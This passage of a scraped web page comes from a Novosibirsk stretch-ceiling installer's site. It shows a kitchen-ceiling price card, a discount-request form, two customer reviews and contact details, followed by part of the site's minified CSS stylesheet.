-alt j-popup-link" rel="popup-consultorder" data-goal="consultorderclick">Получить бесплатную консультацию</button></div></div></div><div class = "i"><div class="bx"><div class="img"><a href="/potolki/na_kuhnyu/"><img src="/thumbs/w400-h200-c4.2/images/works/po_naznacheniyu/kuhnya/natyazhnoy_v_kuhnyu_1.jpg" alt="На кухню" /></a></div><div class="t"><p class="h"><a href="/potolki/na_kuhnyu/" title="На кухню">На кухню</a></p><p class="_priceold"> Старая цена от 2 400 руб. </p><p class="_price">Цена от 2 000 руб. </p><p><button class="orderbtn -wide btn j-popup-link" rel="popup-calcorder" data-goal="calcorderclick">Получить расчет со скидкой</button></p><div class="descrspoiler"></div><p></p><button class="btn -wide -alt j-popup-link" rel="popup-consultorder" data-goal="consultorderclick">Получить бесплатную консультацию</button></div></div></div></div><div class="ctabx"> <div class="ctagr"> <div class="i"> <p class="ctabx_h">Получите дополнительную скидку 10%</p> </div> <div class="i"><div class="-formsmall"><div> <form id="addfeedback" class="ajaxform addfeedback" name="addfeedback" method="POST" enctype="multipart/form-data" action="/potolki/v_spalnyu/?feedback-add=10" data-name="/sizeorder-discount"> <div class="i formusername"> <label class="h" for="username">ФИО</label> <div class="t"> <input name="username" type="text" placeholder="ФИО" size="15" id="addfeedback-username" /> <div class="error"></div> <div class="note"></div> </div> </div> <div class="i formphone"> <label class="h" for="phone">Телефон</label> <div class="t"> <input name="phone" type="text" data-mask="(9 999-999-99-99)|(+9 999-999-99-99)" fieldtype="phone" placeholder="Телефон" id="addfeedback-phone" /> <div class="error"></div> <div class="note"></div> </div> </div> <div class="i formsubject2"> <label class="h" for="subject2">Оставьте это поле пустым</label> <div class="t"> <input name="subject2" type="text" id="addfeedback-subject2" /> <div class="error"></div> <div class="note"></div> </div> </div> <div class="confirmbx">Нажимая кнопку Отправить, я даю свое <a href="/personalconsent/" target="_blank">согласие на обработку персональных данных</a></div> <div class="submitgr"> <button type="submit">Отправить</button> </div> </form></div><style>.formsubject2{display:none !important;}</style></div></div> <div class="i"> <p class="h3">Оставьте заявку на замер</p> <p>Мы&nbsp;свяжемся с&nbsp;вами в&nbsp;ближайшее время, и&nbsp;предоставим скидку</p> <p class="h3">Или просто позвоните нам <a href="tel:+7 (383) 213-66-51" data-goal="phoneclick"><span>+7 (383)</span> 213-66-51</a></p> </div> </div> </div><h2>Отзывы</h2><div class="indexcommentsgr"> <div class="i"> <div class="bx"> <div class="img"><img src="/images/icons/users.svg" alt=""/></div> <div class="t"> <div class="h">Александр</div> <p class="date">18-05-2021</p> <p class="txt">Заказываем второй раз. Цены адекватные, делают быстро, претензии по качеству нет. Сейчас делали прохожку, в воскресенье заказали, во вторник смонтировали. Рекомендую.</p> <a href="/potolki?comments-name=?name=46"></a> </div> </div> </div> <div class="i"> <div class="bx"> <div class="img"><img src="/images/potolki/otzyvy/foto_novosibirsk_2.jpg" alt=""/></div> <div class="t"> <div class="h">Марина Афанасьева</div> <p class="date">24-10-2017</p> <p class="txt">Заказывала потолок в ванную комнату. Специалист помог определиться с выбором. Сделали быстро, качественно, аккуратный монтаж.</p> <a href="/potolki?comments-name=?name=29"></a> </div> </div> </div> </div><p class="-al-c"><a href="/comments/" class="btn">Все отзывы</a></p></div></div> </div> <div class="_footer" data-section="Подвал"> <div class="_bx"> <div class="footergr"> <div class="copyrights"> <p class="h">Контактная информация</p> <p>© Новосилинг, 2017&mdash;2026</p> <p><strong>Адрес:</strong> г. Новосибирск, рп.&nbsp;Краснообск, 2-й микрорайон, 205/2</p> <p><strong>Телефон:</strong> <span>+7 (383)</span> 213-66-51</p> </div> <div class="links"> <p class="h">Ссылки</p> <p> <a href="/price/">Цены</a> <a href=/potolki>Виды потолков</a> <a href="/works">Наши работы</a> </p> </div> <div class="social"> <p class="h">Мы в Соцсетях</p> <p><div class="socicosgr"> <a href="https://vk.com/potolku_nsk" class="ico-vk" target="_blank"><img src="/images/icons/vk.svg" alt=""></a> <a href="https://www.youtube.com/channel/UC6K61fcHErRi2b4ho3sIuHg" class="ico-yt" target="_blank"><img src="/images/icons/yt.svg" alt=""></a> <a href="https://www.instagram.com/novosiling_/" class="ico-ig" target="_blank"><img src="/images/icons/ig.svg" alt=""></a></div></p> </div> <div class="sizeorder"> <p class="h">Заявка на бесплатный замер</p> <button class="btn orderbtn j-popup-link btnshine" rel="popup-sizeorder" data-goal="sizeorderclick">Вызвать замерщика</button> </div> </div>  </div> </div> </div> </div> <div class="gotop"></div> <div class="fixedrecallbx" data-section="Фикс"><button class="fixedrecallbtn j-popup-link" rel="popup-recall" data-goal="fixrecallclick">Заказать звонок</button></div> <div class="fixedorderbx" data-section="Фикс"> <a href="whatsapp://send?text=&phone=+79333202211&abid=+79333202211" class="whatsappbtn" data-goal="whatsappclick"><span class="text">Написать в WhatsApp</span></a> <button class="fixedorderbtn btn j-popup-link btnshine" rel="popup-calcorder" data-goal="calcorderclick"><span class="text">Рассчитать потолок со скидкой</span></button> </div> <script src="/js/jquery.js" type="text/javascript"></script>  <script src="/js/photoswipe.min.js"></script>  <script type="text/javascript" src="/js/slick.min.js"></script>  <script src="/js/functions.min.js?v1-8-190424_p200527-7" type="text/javascript"></script> </body></html><!--0.19140696525574-->

--- FILE ---
content_type: text/css
request_url: https://54potolki.ru/css/styles.min.css?v2-20-190424_p200527-7
body_size: 14030
content:
*,:after,:before{box-sizing:inherit}html{box-sizing:border-box;height:100%}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){html{display:flex;flex-direction:column}}body{display:flex;flex-direction:column;min-height:100%;margin:0;background-color:transparent;text-rendering:optimizeLegibility;text-decoration-skip:objects;-webkit-text-size-adjust:100%;-webkit-font-smoothing:antialiased;-webkit-tap-highlight-color:transparent}:focus{outline:0}blockquote,dd,dl,figure,p{margin:0}blockquote,q{quotes:none}ol,ul{padding:0;margin:0;list-style-type:none}table{border-collapse:collapse;border-spacing:0}th{font-weight:inherit}h1,h2,h3,h4,h5,h6{margin:0;font-size:inherit;font-weight:inherit}audio,video{display:block}img{border:none}iframe{border:none}code,kbd,pre,samp{font-family:monospace,monospace;font-size:inherit}a{background-color:transparent;text-decoration:underline;color:inherit}abbr{border:none;text-decoration:none}b,strong{font-weight:inherit}em,i{font-style:inherit}dfn{font-style:inherit}mark{background-color:transparent;color:inherit}small{font-size:inherit}sub,sup{position:relative;vertical-align:baseline;font-size:inherit;line-height:0}sub{bottom:-.25em}sup{top:-.5em}button,input,optgroup,select,textarea{padding:0;margin:0;border:none;border-radius:0;box-shadow:none;background-color:#fff;font:inherit;color:inherit;letter-spacing:inherit}button,input{overflow:visible}button,select{text-align:left;text-transform:none}[type=button],[type=reset],[type=submit],button{cursor:pointer;-webkit-appearance:none}textarea{resize:none;overflow-y:auto;overflow-x:hidden}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]::-webkit-search-decoration{-webkit-appearance:none}[type=search]{outline:0}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}fieldset{padding:0;margin:0;border:none}legend{display:block;padding:0;white-space:normal}select::-ms-expand{display:none}::-webkit-input-placeholder{color:inherit;opacity:.5;transition:opacity .3s}::-moz-placeholder{color:inherit;opacity:.5;transition:opacity .3s}:-moz-placeholder{color:inherit;opacity:.5;transition:opacity .3s}:-ms-input-placeholder{color:inherit;opacity:.5;transition:opacity .3s}:focus::-webkit-input-placeholder{opacity:0}:focus::-moz-placeholder{opacity:0}:focus:-moz-placeholder{opacity:0}:focus:-ms-input-placeholder{opacity:0}svg{display:block;width:100%;height:100%;fill:currentColor}[hidden]{display:none}.disabled,:disabled{cursor:not-allowed}::-ms-clear{display:none}:-webkit-autofill{box-shadow:0 0 100px #fff inset;-webkit-text-fill-color:currentColor}::selection{color:#fff;background-color:#004fe4}.clearfix:after{content:'';display:block;clear:both}.visually-hidden{position:absolute;z-index:-1;width:0;height:0;padding:0;margin:0;border:none;overflow:hidden}.contain-pic,.cover-pic{position:absolute;top:0;left:0;width:100%;height:100%}.cover-pic{object-fit:cover}.contain-pic{object-fit:contain}.footer-page{margin-top:auto}._contentgr.-alt ._contentside{order:unset}._contentmain{width:75%}._contentside{width:25%;order:-1}@media only screen and (min-width:768px){.slider[data-slides] .slick-list{margin-left:-30px}.slider[data-slides] .slick-list .i{padding-left:30px}}.slider .sliderbx{overflow:hidden}.slider .sliderbx .i{display:inherit}.slider .i{display:none}.slider .i:first-child{display:inherit}.slick-slider{position:relative;display:block;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;top:0;left:0;display:block;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{display:table;content:''}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block;margin:auto}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.overlay{display:block;position:fixed;left:0;top:0;width:100%;height:100%;background:url([data-uri]);z-index:50}.popup-overlay{position:fixed;left:0;top:0;width:100%;height:100%;overflow-y:scroll;overflow-x:auto;z-index:60;padding:60px;align-items:center;display:flex;visibility:hidden}.popup-overlay .popup{max-width:40%;padding:30px;position:relative;margin:auto;background:#fff;opacity:0;transform:translateY(-50px);transition:all .3s ease}.popup-overlay.show{visibility:visible}.popup-overlay.show .popup{transform:none;opacity:1}.popup-overlay a.close-popup{position:absolute;top:20px;right:20px;width:50px;height:50px;display:inline-block;vertical-align:middle;text-indent:-9999px;overflow:hidden;background:url(../picts/icons/close-w.svg) no-repeat transparent;background-size:contain;outline:0;cursor:pointer}@media only screen and (min-width:768px) and (max-width:1023px){.popup-overlay .popup{max-width:80%}}@media only screen and (max-width:767px){.popup-overlay{padding:0}.popup-overlay .popup{max-width:none;padding-top:50px;min-height:100%}.popup-overlay a.close-popup{top:10px;right:10px;background-image:url(../picts/icons/close.svg);width:40px;height:40px}}@font-face{font-family:Roboto-Black;src:url(/less/fonts/Roboto-Black.woff) format('woff'),url(/less/fonts/Roboto-Black.woff2) format('woff2');font-weight:400;font-style:normal}@font-face{font-family:Roboto-Light;src:url(/less/fonts/Roboto-Light.woff) format('woff'),url(/less/fonts/Roboto-Light.woff2) format('woff2');font-weight:400;font-style:normal}@font-face{font-family:Roboto-Medium;src:url(/less/fonts/Roboto-Medium.woff) format('woff'),url(/less/fonts/Roboto-Medium.woff2) format('woff2');font-weight:400;font-style:normal}@font-face{font-family:Roboto-Regular;src:url(/less/fonts/Roboto-Regular.woff) format('woff'),url(/less/fonts/Roboto-Regular.woff2) format('woff2');font-weight:400;font-style:normal}._content .indexcommentsgr,._content .mapbx,._content .ourfactsgr,._content .paytypesgr,._content .potolkipricetbl,._content .pricelistgr,._contentgr,._gr,._page .calcgr .igr,._page .gamegr,.catchildsgr,.catdata .headgr,.catlocksgr,.catparentsgr,.contactsdatagr,.ctabx .ctagr,.footergr,.galchildsgr,.galparentsgr,.mgr,.newsgr,.ourplusesgr,.ourworksteps,.plusespotoki{display:flex;flex-wrap:wrap;margin-left:-30px}._content .indexcommentsgr .i,._content .mapbx .mapbx_i,._content .ourfactsgr .i,._content .paytypesgr .i,._content .potolkipricetbl .i,._content .pricelistgr .i,._contentmain,._contentside,._gr .__i,._gr ._i,._page .calcgr .igr .i,._page .gamegr .main,._page .gamegr .side,.catchildsgr .i,.catdata .headgr .img,.catdata .headgr .t,.catlocksgr .i,.catparentsgr .i,.contactsdatagr .i,.ctabx .ctagr>.i,.footergr .copyrights,.footergr .links,.footergr .sizeorder,.footergr .social,.galchildsgr .i,.galparentsgr .i,.mgr .i,.newsgr .i,.ourplusesgr .i,.ourworksteps .i,.plusespotoki .i{padding-left:30px}._gr ._i,._gr3 ._i{width:33.33333333%}._gr ._i2,._gr3 ._i2{width:66.66666667%}._gr2 ._i{width:50%}._gr4 ._i{width:25%}._gr4 ._i2{width:50%}._gr4 ._i3{width:75%}._gr5 ._i{width:20%}._gr5 ._i2{width:40%}._gr5 ._i3{width:60%}._gr5 ._i4{width:80%}._gr6 ._i{width:16.66666667%}._gr6 ._i2{width:33.33333333%}._gr6 ._i3{width:50%}._gr6 ._i4{width:66.66666667%}._gr6 ._i5{width:83.33333333%}html{font-family:Roboto-Regular,sans-serif;font-size:16px;line-height:22px;color:#000;background:#fff}strong{font-family:Roboto-Medium,sans-serif;font-weight:400}a{color:#ffa100}a:active,a:hover{color:#ffbd4d}img{max-width:100%;vertical-align:middle}a img{border-width:0}._content .ctabx .ctabx_h,._content .h1,.ctabx .ctabx_h,.h1,body.page-index h2,h1{font-family:Roboto-Medium,sans-serif;font-size:35px;line-height:44px;font-weight:400;margin-bottom:30px}._content ._content .potolkipricetbl .i .hgr .h,._content ._content .pricelistgr .i .hgr .h,._content .h2,._content .potolkipricetbl .i .hgr .h,._content .pricelistgr .i .hgr .h,._page .actionsslider .i .box .h,._page .calcgr .calcsum,.billboard2 .h,.formbx .formbx_h,.h2,.popup-overlay .popup .popup_h,body.page-index h3,h2{font-family:Roboto-Medium,sans-serif;font-size:28px;line-height:33px;font-weight:400;margin-bottom:15px}._content ._content .indexcommentsgr .i .h,._content ._content .paytypesgr .i .h,._content .h3,._content .indexcommentsgr .i .h,._content .ourplusesgr .i .h,._content .ourworksteps .h,._content .paytypesgr .i .h,.h3,.ourplusesgr .i .h,.ourworksteps .h,body.page-index h4,h3{font-family:Roboto-Medium,sans-serif;font-size:23px;line-height:33px;font-weight:400;margin-bottom:15px}._content ._content .ourfactsgr .i .h,._content ._content .potolkipricetbl .h,._content ._content .potolkipricetbl tr.type td.name,._content ._content .pricelistgr .h,._content ._content .pricelistgr tr.type td.name,._content .catchildsgr .h,._content .catlocksgr .h,._content .catparentsgr .h,._content .galchildsgr .h,._content .galparentsgr .h,._content .h4,._content .mgr .h,._content .newsgr .h,._content .ourfactsgr .i .h,._content .plusespotoki .h,._content .potolkipricetbl .h,._content .potolkipricetbl tr.type td.name,._content .pricelistgr .h,._content .pricelistgr tr.type td.name,._footer .h,._menu li .sub .sub_i_h,.catchildsgr .h,.catlocksgr .h,.catparentsgr .h,.galchildsgr .h,.galparentsgr .h,.h4,.mgr .h,.newsgr .h,.plusespotoki .h,h4,h6{font-family:Roboto-Medium,sans-serif;font-size:19px;line-height:22px;font-weight:400;margin-bottom:15px}._content .h5,.h5,h5,h6{font-family:Roboto-Medium,sans-serif;font-size:17px;line-height:22px;font-weight:400;margin-bottom:15px}._content .indexcommentsgr .i .h strong,._content .ourfactsgr .i .h strong,._content .paytypesgr .i .h strong,._content .potolkipricetbl .h strong,._content .potolkipricetbl .i .hgr .h strong,._content .potolkipricetbl tr.type td.name strong,._content .pricelistgr .h strong,._content .pricelistgr .i .hgr .h strong,._content .pricelistgr tr.type td.name strong,.catchildsgr .h strong,.catlocksgr .h strong,.catparentsgr .h strong,.ctabx .ctabx_h strong,.galchildsgr .h strong,.galparentsgr .h strong,.h1 strong,.h2 strong,.h3 strong,.h4 strong,.mgr .h strong,.newsgr .h strong,.ourplusesgr .i .h strong,.ourworksteps .h strong,.plusespotoki .h strong,h1 strong,h2 strong,h3 strong,h4 strong,h5 strong,h6 strong{font-family:Roboto-Black,sans-serif}._content .indexcommentsgr .i .h a,._content .ourfactsgr .i .h a,._content .paytypesgr .i .h a,._content .potolkipricetbl .h a,._content .potolkipricetbl .i .hgr .h a,._content .potolkipricetbl tr.type td.name a,._content .pricelistgr .h a,._content .pricelistgr .i .hgr .h a,._content .pricelistgr tr.type td.name a,.catchildsgr .h a,.catlocksgr .h a,.catparentsgr .h a,.ctabx .ctabx_h a,.galchildsgr .h a,.galparentsgr .h a,.h1 a,.h2 a,.h3 a,.h4 a,.mgr .h a,.newsgr .h a,.ourplusesgr .i .h a,.ourworksteps .h a,.plusespotoki .h a,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{text-decoration:none;border-bottom:1px solid}._content .indexcommentsgr .i .h img,._content .ourfactsgr .i .h img,._content .paytypesgr .i .h img,._content .potolkipricetbl .h img,._content .potolkipricetbl .i .hgr .h img,._content .potolkipricetbl tr.type td.name img,._content .pricelistgr .h img,._content .pricelistgr .i .hgr .h img,._content .pricelistgr tr.type td.name img,.catchildsgr .h img,.catlocksgr .h img,.catparentsgr .h img,.ctabx .ctabx_h img,.galchildsgr .h img,.galparentsgr .h img,.h1 img,.h2 img,.h3 img,.h4 img,.mgr .h img,.newsgr .h img,.ourplusesgr .i .h img,.ourworksteps .h img,.plusespotoki .h img,h1 img,h2 img,h3 img,h4 img,h5 img,h6 img{vertical-align:middle}.t1{font-size:14px}.t2{font-size:12px}._mainwr{overflow:hidden;min-width:1000px}@media only screen and (min-width:768px) and (max-width:1023px){._mainwr{min-width:768px}}@media only screen and (max-width:767px){._mainwr{min-width:0}}._header{padding-top:15px;margin-bottom:30px}._header .headergr{display:flex;justify-content:space-between;flex-wrap:wrap;align-items:center;margin-bottom:15px}._header a{text-decoration:none;color:currentColor}._header .logo{position:relative;flex:0 0 auto;width:180px;height:42px;display:inline-block;vertical-align:middle;text-indent:-9999px;overflow:hidden;background:url(../images/logo.png) no-repeat transparent;background-size:contain}._header .logo a{display:block;position:absolute;top:0;left:0;overflow:hidden;width:100%;height:100%;text-indent:-9999px;border:0}._header .descr{font-size:14px;flex:1 1 1px;font-family:Roboto-Regular,sans-serif;margin-left:20px;margin-right:10px}._header .contacts{display:none;flex:1 1 auto;justify-content:flex-end;align-items:center;text-align:right;font-size:17px}._header .time{text-align:right;font-size:14px;opacity:.7;margin-bottom:7.5px;line-height:1.3}._header .time em{font-size:12px;display:inline-block;max-width:200px}@media only screen and (max-width:767px){._header .time{display:none}}._header .phone{text-align:right}._header .phone .tel{font-size:19px;margin-bottom:0}._header .phone .tel span{font-size:16px}._header .phone .recallbtn{font-size:14px;background:0 0;padding:0;color:#ffa100;border-bottom:1px dashed;border-radius:0;text-shadow:none;text-transform:lowercase}@media only screen and (max-width:767px){._header .logo{background-image:url(../images/logo.png);width:140px;height:32.66666667px}._header .cacllinkbtn0,._header .consultbtn{display:none}._header .cacllinkbtn{padding:5px}._header .cacllinkbtn:before{width:35px;height:35px;display:inline-block;vertical-align:middle;text-indent:-9999px;overflow:hidden;background:url(../picts/icons/calc.svg) no-repeat transparent;background-size:contain;margin:0}._header .cacllinkbtn .bx{display:none}._header .descr{margin:0;margin-top:5px;order:9;flex:1 1 100%;font-size:12px;line-height:1.2;text-align:center}._header .descr .descr_h{display:none}._header .descr .descr_t{display:flex;justify-content:center;align-items:center}._header .descr .descr_t p{margin:0 2px}._header .orderbtn{margin-top:10px;margin-left:auto;margin-right:auto;padding:6px 10px!important;order:10;width:100%}._header .phone .tel{margin-bottom:0}._header .phone .tel a{width:30px;height:30px;display:inline-block;vertical-align:middle;text-indent:-9999px;overflow:hidden;background:url(../images/icons/user/phone.svg) no-repeat transparent;background-size:contain;text-align:left}._header .phone .tel a span{display:none}._header .phone .recallbtn{display:none}._header .phone span{display:none}}.orderbtn:before{content:'';width:18px;height:18px;display:inline-block;vertical-align:middle;text-indent:-9999px;overflow:hidden;background:url(../picts/icons/size.svg) no-repeat transparent;background-size:contain;margin-right:5px}.calcorderbtn:before{content:'';width:40px;height:40px;display:inline-block;vertical-align:middle;text-indent:-9999px;overflow:hidden;background:url(../picts/icons/chevrons.svg) no-repeat transparent;background-size:contain;margin-right:5px}@media only screen and (max-width:767px){.calcorderbtn{width:100%}}.calcorderbtn:before{animation:1s calcorderbtn infinite}@keyframes calcorderbtn{0%,100%{transform:none}50%{transform:translateX(5px) scale(1.1)}}.consultbtn:before{content:'';width:18px;height:18px;display:inline-block;vertical-align:middle;text-indent:-9999px;overflow:hidden;background:url(../picts/icons/support.svg) no-repeat transparent;background-size:contain;margin-right:5px}.cacllinkbtn:before{content:'';width:18px;height:18px;display:inline-block;vertical-align:middle;text-indent:-9999px;overflow:hidden;background:url(../picts/icons/calc.svg) no-repeat transparent;background-size:contain;margin-right:5px}._header .cacllinkbtn,._header .calcorderbtn,._header .consultbtn,._header .orderbtn{margin-left:5px;margin-right:5px}._header .cacllinkbtn:before,._header .calcorderbtn:before,._header .consultbtn:before,._header .orderbtn:before{width:25px;height:25px}.cacllinkbtn,.calcorderbtn,.consultbtn,.orderbtn{font-size:14px}.cacllinkbtn em,.calcorderbtn em,.consultbtn em,.orderbtn em{font-family:Roboto-Black,sans-serif}.cacllinkbtn .bx,.calcorderbtn .bx,.consultbtn .bx,.orderbtn .bx{display:inline-block;text-align:left}.cacllinkbtn:before,.calcorderbtn:before,.consultbtn:before,.orderbtn:before{vertical-align:top;margin-right:15px}._menuwr{background:#910800}.j-menu{display:none;width:40px;height:35px;background:url(/picts/icons/menu.svg) center no-repeat #910800;background-size:contain;background-origin:content-box;padding:5px;border-radius:3px}@media only screen and (max-width:767px){.j-menu{display:block}.j-menu.active{background-image:url(/picts/icons/close-w.svg)}}._menu{margin-bottom:30px}._menu ul{display:flex;justify-content:space-between}._menu li{flex:1 1 auto;text-align:center;position:relative}._menu li:hover{background:rgba(255,161,0,.8)}._menu li.current{background:#ffa100}._menu li .sub{position:absolute;top:100%;left:0;display:none;padding-top:20px;background:#5e0500;z-index:10;color:#fff}@media only screen and (max-width:767px){._menu li .sub{display:none!important}}._menu li .sub .sub_i{margin-left:40px}._menu li .sub .sub_i:first-child{margin-left:0}._menu li .sub .sub_i_h{white-space:nowrap}._menu li .sub .sub_i_h,._menu li .sub a{padding-left:20px;padding-right:20px}._menu li .sub ul{display:block}._menu li .sub ul a{display:block;padding-top:10px;padding-bottom:10px}._menu li:hover .sub{display:flex}._menu a{color:#fff;display:block;padding:12px 15px;text-shadow:1px 1px 0 rgba(0,0,0,.3)}@media only screen and (max-width:767px){._menu{padding:5px 0}._menu ul{display:block}._menu.active ul{transform:none}._menu ul{flex-direction:column;position:fixed;top:0;left:0;height:100%;justify-content:flex-start;padding:20px 20px;transform:translateX(-101%);transition:all .3s ease;z-index:10;background:#5e0500}}._content p{margin-bottom:30px}._content ol{list-style-position:inside;margin-bottom:30px;counter-reset:myCounter}._content ol li{padding-left:25px}._content ol li:before{counter-increment:myCounter;content:counter(myCounter) '.';display:inline-block;width:25px;padding-right:5px;margin-left:-25px;text-align:right;opacity:.9}._content ul{list-style:none;margin-bottom:30px}._content ul li{overflow:hidden;padding-left:12px}._content ul li:before{display:inline-block;content:'';width:5px;height:5px;background:currentColor;opacity:.6;border-radius:50%;margin-left:-12px;margin-right:8px;vertical-align:middle;margin-bottom:2px}._content .inform,._content blockquote,.sizeorderbx-short{padding:30px;border-radius:7px;background:#910800;color:#fff;font-size:19px;line-height:22px;text-align:center;margin-bottom:30px}._content .inform :last-child,._content blockquote :last-child,.sizeorderbx-short :last-child{margin-bottom:0}._content .inform.-alt,._content blockquote.-alt,.sizeorderbx-short.-alt{background:#ffa100}@media only screen and (max-width:767px){._content .inform,._content blockquote,.sizeorderbx-short{padding:20px;margin-bottom:30px}}._content .informimg{max-width:250px;margin-top:-50px;animation:informimg 3s ease infinite}@keyframes informimg{50%{transform:scale(1.1) rotate(7deg)}}@media only screen and (max-width:767px){._content .informimg{max-width:200px}}._content .informsecond{padding:30px;font-size:14px;line-height:22px;border-radius:7px;background:#ebebeb;margin-bottom:30px}._content .informsecond p{margin-bottom:15px}._content .informsecond :last-child{margin-bottom:0}@media only screen and (max-width:767px){._content .informsecond{padding:20px;margin-bottom:30px}}._content .accent{padding:30px;padding-right:0;border-left:5px solid #ccd2ab;font-size:17px;line-height:22px;margin-bottom:30px}._content .accent :last-child{margin-bottom:0}._content .addition{font-size:14px}._content hr{height:2px;background:0 0;border:none;width:90%;margin:45px auto;border-top:2px solid #910800}._content img.frame,.catdata .headgr .imgm img,.imgscolgr img,.imgsgr img{border:3px solid #fff;box-shadow:0 0 3px rgba(0,0,0,.3)}._content table{width:100%;margin-bottom:30px;border:1px solid #e0e4cc}._content table tr td,._content table tr th{padding:5px 20px}._content table tr th{padding:10px 20px;text-align:left;font-size:19px;font-weight:400;border:0;border-bottom:1px solid #e0e4cc;background:#5e0500;color:#fff}._content table tr td{border:0;border-bottom:1px solid #e0e4cc;text-align:left;vertical-align:top}._content table tr td>:last-child{margin-bottom:0}._content table tr:hover td{background:#c5c5c5}._content table tr.odd td,._content table tr:nth-child(odd){background:#fff}._content table tr.even td,._content table tr:nth-child(even){background:#ebebeb}._content table tr:last-child td{border:0}._content ._submenu{margin-bottom:30px}._content ._submenu ul{border:1px solid #ccc;margin-bottom:0}._content ._submenu li{font-family:Roboto-Medium,sans-serif;font-size:17px;border-bottom:1px solid #ccc;padding:0}._content ._submenu li:before{display:none}._content ._submenu li a,._content ._submenu li span{display:block;padding:15px;padding-left:32px;text-decoration:none}._content ._submenu li a:before,._content ._submenu li span:before{margin-left:-17px}._content ._submenu li span{font-family:Roboto-Black,sans-serif}._content ._submenu li:last-child{border-width:0}._content ._submenu li ul{border:0}._content ._submenu li ul li{font-size:17px}._content ._submenu li ul li:first-child{border-top:1px solid #ccc}._content ._treemenu{margin-top:-15px;margin-bottom:30px;font-size:14px}._content ._treemenu:before{content:'';width:10px;height:10px;display:inline-block;vertical-align:middle;text-indent:-9999px;overflow:hidden;background:url(../images/icons/user/home.svg) no-repeat transparent;background-size:contain;margin-right:5px}._content ._treemenu:before{opacity:.4}._content ._treemenu a:after{display:inline-block;content:'—';margin:0 3px;color:initial}._content ._spoiler_h{text-decoration:none;border-bottom:1px dotted;cursor:pointer}._content ._tabs{margin-bottom:30px}._content ._tabs ._tabs_h{margin-bottom:15px;text-align:center}._content ._tabs ._tabs_h ._tabs_i_h{margin:5px 10px}._content ._tabs ._tabs_h ._tabs_i_h.active{background:#b37100}._content ._price{font-family:Roboto-Medium,sans-serif;font-size:23px;line-height:33px}._content ._priceold{font-family:Roboto-Medium,sans-serif;font-size:17px;line-height:22px;color:#949494;text-decoration:line-through}._content ._phone{font-family:Roboto-Medium,sans-serif;font-size:23px;line-height:33px}._content ._phone a{text-decoration:none;color:inherit}._content ._partsmenu{text-align:center}._content ._partsmenu ._partsmenu_i,._content ._partsmenu ._partsmenu_i-current,._content ._partsmenu ._partsmenu_i-next,._content ._partsmenu ._partsmenu_i-prev{display:inline-block;padding:5px 10px}._content ._partsmenu ._partsmenu_i-current{background:#910800}._content .yamap{width:100%;height:360px;border-radius:7px;overflow:hidden;box-shadow:0 0 5px rgba(0,0,0,.2)}._content .yamap_i{display:inline-block;cursor:pointer}._content .mapbx{align-items:stretch;margin-bottom:30px}._content .mapbx .mapbx_i{width:60%}._content .mapbx .mapbx_i.form{width:40%}._content .mapbx .yamap{height:100%}._content .mapbx .formbx{margin-bottom:0}._content .mapbx .formbx .formbx_h{margin-left:0}._content .mapbx .formbx textarea{height:120px}@media only screen and (max-width:767px){._content .mapbx .yamap{height:300px}}.mwr,.mwwr{padding:30px;padding-bottom:1px;margin-bottom:30px;background:linear-gradient(to bottom,rgba(255,255,255,.55),rgba(255,255,255,.55)),url(../images/bg1.svg);background-size:cover}.mwr.-alt,.mwwr.-alt{background:linear-gradient(to bottom,rgba(255,161,0,.55),rgba(255,161,0,.55)),url(../images/bg3-d.jpg);color:#fff}.mwr.-alt2,.mwwr.-alt2{background:linear-gradient(to bottom,rgba(145,8,0,.55),rgba(145,8,0,.55)),url(../images/bg2-d.jpg);color:#fff}@media only screen and (max-width:767px){.mwr,.mwwr{padding-left:0;padding-right:0}}.mwwr{padding-top:30px;padding-bottom:30px;margin-left:-30%;margin-right:-30%;padding-left:30%;padding-right:30%}._footer{padding:60px 0;background:#910800;font-size:12px;color:#fff}._footer a{color:#fff}._footer a{color:currentColor}@media only screen and (max-width:767px){._footer{text-align:center}}.footergr .copyrights{width:25%}.footergr .copyrights .author{margin-top:60px;opacity:.7}.footergr .links,.footergr .sizeorder,.footergr .social{width:25%}.footergr .links,.footergr .social{text-align:center}.footergr .sizeorder{text-align:right}@media only screen and (max-width:767px){.footergr>div{margin-bottom:30px}.footergr .sizeorder{text-align:center}}.socicosgr img{border-radius:3px;width:40px}.gotop{position:fixed;left:-60px;bottom:30px;display:block;width:40px;height:40px;display:inline-block;vertical-align:middle;text-indent:-9999px;overflow:hidden;background:url(../picts/icons/chevrons.svg) no-repeat transparent;background-size:contain;background-color:#910800;border-radius:7px;cursor:pointer;transform:rotate(-90deg);opacity:0;transition:all .5s;z-index:50}.gotop.active{left:30px;opacity:1}@media only screen and (max-width:767px){.gotop{bottom:10px}.gotop.active{left:5px}}.fixedrecallbx{position:fixed;bottom:45px;right:45px}.fixedrecallbx .fixedrecallbtn{width:50px;height:50px;display:inline-block;vertical-align:middle;text-indent:-9999px;overflow:hidden;background:url(../images/icons/user/phone.svg) no-repeat transparent;background-size:contain;position:relative;z-index:2;animation:fixrecall-phone 5s ease infinite}@media only screen and 